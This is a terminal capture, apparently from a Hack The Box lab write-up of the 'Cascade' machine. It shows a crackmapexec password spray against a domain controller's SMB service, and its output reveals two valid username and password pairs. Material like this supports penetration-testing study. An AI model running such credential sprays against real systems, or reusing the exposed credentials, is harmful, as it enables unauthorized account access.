 ┌──(root㉿kali)-[/mnt/hgfs/WorkSpace/HTB-Machines/Cascade]
└─# crackmapexec smb $IP -u user.list -p pass.list --continue-on-success
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\CascGuest:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\CascGuest:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\arksvc:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\arksvc:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\s.smith:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\s.smith:sT333ve2
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\r.thompson:rY4n5eva
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\r.thompson:sT333ve2 STATUS_LOGON_FAILURE